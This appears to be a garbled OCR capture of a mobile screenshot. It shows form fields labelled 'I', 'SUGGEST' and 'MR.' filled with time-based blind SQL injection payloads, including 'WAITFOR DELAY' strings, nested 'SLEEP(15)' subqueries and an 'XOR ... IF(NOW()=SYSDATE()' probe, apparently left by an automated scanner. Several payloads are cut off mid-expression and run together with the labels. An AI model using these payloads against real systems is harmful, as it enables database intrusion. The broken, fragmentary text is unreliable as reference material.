
I
555-1 WAITFOR DELAY
SUGGEST
'0:0:15' --
MR.
I
555-1); WAITFOR DELAY
SUGGEST
'0:0:15' --
MR.
I
555-1; WAITFOR DELAY
SUGGEST
'0:0:15' --
MR.
(SELECT(0)FROM(SELECT(SLEEP(15))
I
(SELECT(0)FROM(SELECT(SLEEP(15))
SUGGEST
(SELECT(0)FROM(SELECT(SLEEP(15))
MR.
I
5550"XOR(555*IF(NOW()=SYSDATE()
SUGGEST
MR.
I
5550'XOR(555*IF(NOW()=SYSDATE(),
SUGGEST
MR.
I
555*IF(NOW()=SYSDATE(),SLEEP(15)
SUGGEST